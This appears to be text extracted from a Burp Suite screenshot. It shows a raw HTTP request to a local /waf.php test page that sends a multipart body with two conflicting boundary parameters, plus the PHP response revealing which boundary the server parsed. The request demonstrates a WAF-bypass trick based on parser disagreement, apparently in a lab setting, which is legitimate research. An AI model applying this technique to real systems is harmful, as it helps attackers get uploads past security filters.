 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a; boundary=b
7 Content-Length: 163
8
9 --b
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --a
15 Content-Disposition: form-data; name="f"
16
17 2
18 --a--
19 --b--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:46:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby